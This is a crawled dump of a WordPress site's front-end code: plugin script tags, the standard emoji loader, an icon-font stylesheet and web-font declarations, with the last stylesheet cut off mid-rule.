<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://www.panos.org.zm/wp-admin/admin-ajax.php","gutter":"10"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.panos.org.zm/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="exad-main-script-js-extra">
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https://www.panos.org.zm/wp-admin/admin-ajax.php","nonce":"98d49c7468"};
//# sourceURL=exad-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.1.0" id="master-addons-plugins-js"></script>
<script type="text/javascript" id="master-addons-scripts-js-extra">
/* <![CDATA[ */
var jltma_scripts = {"plugin_url":"https://www.panos.org.zm/wp-content/plugins/master-addons","ajaxurl":"https://www.panos.org.zm/wp-admin/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
//# sourceURL=master-addons-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.1.0" id="master-addons-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.panos.org.zm/wp-admin/admin-ajax.php","nonce":"a37302a819","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.panos.org.zm/panos-conducts-capacity-building-for-children-and-stakeholders-facilitates-engagement/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.panos.org.zm/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.panos.org.zm/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/font-flaticon/flaticon.css?ver=6.9
body_size: 1154
content:
@font-face {
    font-family: "flaticon";
    src: url("./flaticon.ttf?d2ee8be2790282bda7684fbba1aa2ace") format("truetype"),
url("./flaticon.woff?d2ee8be2790282bda7684fbba1aa2ace") format("woff"),
url("./flaticon.woff2?d2ee8be2790282bda7684fbba1aa2ace") format("woff2"),
url("./flaticon.eot?d2ee8be2790282bda7684fbba1aa2ace#iefix") format("embedded-opentype"),
url("./flaticon.svg?d2ee8be2790282bda7684fbba1aa2ace#flaticon") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-twitter:before {
    content: "\f101";
}
.flaticon-facebook:before {
    content: "\f102";
}
.flaticon-instagram:before {
    content: "\f103";
}
.flaticon-youtube:before {
    content: "\f104";
}
.flaticon-linkedin:before {
    content: "\f105";
}
.flaticon-whatsapp:before {
    content: "\f106";
}
.flaticon-telegram:before {
    content: "\f107";
}
.flaticon-mail:before {
    content: "\f108";
}
.flaticon-call:before {
    content: "\f109";
}
.flaticon-telephone:before {
    content: "\f10a";
}
.flaticon-clock:before {
    content: "\f10b";
}
.flaticon-next:before {
    content: "\f10c";
}
.flaticon-add:before {
    content: "\f10d";
}
.flaticon-cancel:before {
    content: "\f10e";
}
.flaticon-loupe:before {
    content: "\f10f";
}
.flaticon-back-arrow:before {
    content: "\f110";
}
.flaticon-star:before {
    content: "\f111";
}
.flaticon-home:before {
    content: "\f112";
}
.flaticon-upload:before {
    content: "\f113";
}
.flaticon-check:before {
    content: "\f114";
}
.flaticon-email:before {
    content: "\f115";
}
.flaticon-heart:before {
    content: "\f116";
}
.flaticon-left-arrow:before {
    content: "\f117";
}
.flaticon-maintenance:before {
    content: "\f118";
}
.flaticon-rain:before {
    content: "\f119";
}
.flaticon-cctv:before {
    content: "\f11a";
}
.flaticon-surveillance:before {
    content: "\f11b";
}
.flaticon-gate:before {
    content: "\f11c";
}
.flaticon-tsunami:before {
    content: "\f11d";
}
.flaticon-key:before {
    content: "\f11e";
}
.flaticon-fingerprint-scan:before {
    content: "\f11f";
}
.flaticon-intercom:before {
    content: "\f120";
}
.flaticon-barrier:before {
    content: "\f121";
}
.flaticon-fire:before {
    content: "\f122";
}
.flaticon-fire-alarm:before {
    content: "\f123";
}
.flaticon-fire-extinguisher:before {
    content: "\f124";
}
.flaticon-smoke-detector:before {
    content: "\f125";
}
.flaticon-warning:before {
    content: "\f126";
}
.flaticon-security:before {
    content: "\f127";
}
.flaticon-police-station:before {
    content: "\f128";
}
.flaticon-wall:before {
    content: "\f129";
}
.flaticon-home-1:before {
    content: "\f12a";
}
.flaticon-insurance:before {
    content: "\f12b";
}
.flaticon-vault:before {
    content: "\f12c";
}
.flaticon-keypad:before {
    content: "\f12d";
}
.flaticon-hurricane:before {
    content: "\f12e";
}
.flaticon-eye-scan:before {
    content: "\f12f";
}
.flaticon-house-key:before {
    content: "\f130";
}
.flaticon-gun:before {
    content: "\f131";
}
.flaticon-alert:before {
    content: "\f132";
}
.flaticon-bandit:before {
    content: "\f133";
}
.flaticon-monitoring:before {
    content: "\f134";
}
.flaticon-guard-pet:before {
    content: "\f135";
}
.flaticon-surveillance-1:before {
    content: "\f136";
}
.flaticon-air-purifier:before {
    content: "\f137";
}
.flaticon-alarm-system:before {
    content: "\f138";
}
.flaticon-burglar:before {
    content: "\f139";
}
.flaticon-padlock:before {
    content: "\f13a";
}
.flaticon-air-pollution:before {
    content: "\f13b";
}
.flaticon-control-panel:before {
    content: "\f13c";
}
.flaticon-fire-alarm-1:before {
    content: "\f13d";
}
.flaticon-security-scan:before {
    content: "\f13e";
}
.flaticon-emergency-sign:before {
    content: "\f13f";
}
.flaticon-surveillance-2:before {
    content: "\f140";
}
.flaticon-automatic-doors:before {
    content: "\f141";
}
.flaticon-cctv-camera:before {
    content: "\f142";
}
.flaticon-data-encryption:before {
    content: "\f143";
}
.flaticon-detector:before {
    content: "\f144";
}
.flaticon-temperature:before {
    content: "\f145";
}
.flaticon-door-lock:before {
    content: "\f146";
}
.flaticon-home-automation:before {
    content: "\f147";
}
.flaticon-surveillance-3:before {
    content: "\f148";
}
.flaticon-intrusion:before {
    content: "\f149";
}
.flaticon-keypad-1:before {
    content: "\f14a";
}
.flaticon-notification:before {
    content: "\f14b";
}
.flaticon-sos:before {
    content: "\f14c";
}
.flaticon-double-right-arrows-angles:before {
    content: "\f14d";
}
.flaticon-plus:before {
    content: "\f14e";
}
.flaticon-remove:before {
    content: "\f14f";
}
.flaticon-calendar:before {
    content: "\f150";
}
.flaticon-calendar-1:before {
    content: "\f151";
}
.flaticon-24-hours-support:before {
    content: "\f152";
}
.flaticon-24-hours:before {
    content: "\f153";
}
.flaticon-chat:before {
    content: "\f154";
}
.flaticon-email-1:before {
    content: "\f155";
}
.flaticon-outgoing-call:before {
    content: "\f156";
}
.flaticon-pin:before {
    content: "\f157";
}
.flaticon-faq:before {
    content: "\f158";
}
.flaticon-up-arrow:before {
    content: "\f159";
}
.flaticon-bubble-chat:before {
    content: "\f15a";
}
.flaticon-chat-1:before {
    content: "\f15b";
}
.flaticon-user:before {
    content: "\f15c";
}
.flaticon-user-1:before {
    content: "\f15d";
}
.flaticon-globe:before {
    content: "\f15e";
}
.flaticon-global:before {
    content: "\f15f";
}


--- FILE ---
content_type: text/css
request_url: https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/fonts/source-sans-pro.css?ver=6.9
body_size: 1027
content:
/* source-sans-pro-200 - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 200;
  src: url('sourcesanspro/source-sans-pro-v14-latin-200.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-200.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-200.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-200italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 200;
  src: url('sourcesanspro/source-sans-pro-v14-latin-200italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-200italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-200italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-300italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 300;
  src: url('sourcesanspro/source-sans-pro-v14-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-300italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-300 - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: url('sourcesanspro/source-sans-pro-v14-latin-300.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-300.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-300.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-regular - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  src: url('sourcesanspro/source-sans-pro-v14-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-regular.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 400;
  src: url('sourcesanspro/source-sans-pro-v14-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-600 - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: url('sourcesanspro/source-sans-pro-v14-latin-600.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-600.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-600.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-700 - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  src: url('sourcesanspro/source-sans-pro-v14-latin-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-700.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-700.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-600italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 600;
  src: url('sourcesanspro/source-sans-pro-v14-latin-600italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-600italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-600italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-900 - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 900;
  src: url('sourcesanspro/source-sans-pro-v14-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-900.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-900.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-700italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 700;
  src: url('sourcesanspro/source-sans-pro-v14-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-700italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* source-sans-pro-900italic - latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 900;
  src: url('sourcesanspro/source-sans-pro-v14-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('sourcesanspro/source-sans-pro-v14-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('sourcesanspro/source-sans-pro-v14-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('sourcesanspro/source-sans-pro-v14-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('sourcesanspro/source-sans-pro-v14-latin-900italic.svg#SourceSansPro') format('svg'); /* Legacy iOS */
}

/* roboto-100 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: url('roboto/roboto-v27-latin-100.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-100.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-100.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-100italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: url('roboto/roboto-v27-latin-100italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-100italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-100italic.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-300 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url('roboto/roboto-v27-latin-300.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-300.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-300.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-300italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: url('roboto/roboto-v27-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-300italic.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-regular - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url('roboto/roboto-v27-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-regular.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: url('roboto/roboto-v27-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-italic.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-500 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url('roboto/roboto-v27-latin-500.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-500.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-500.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-500italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: url('roboto/roboto-v27-latin-500italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-500italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-500italic.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-700 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url('roboto/roboto-v27-latin-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-700.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-700.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-700italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: url('roboto/roboto-v27-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-700italic.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-900 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
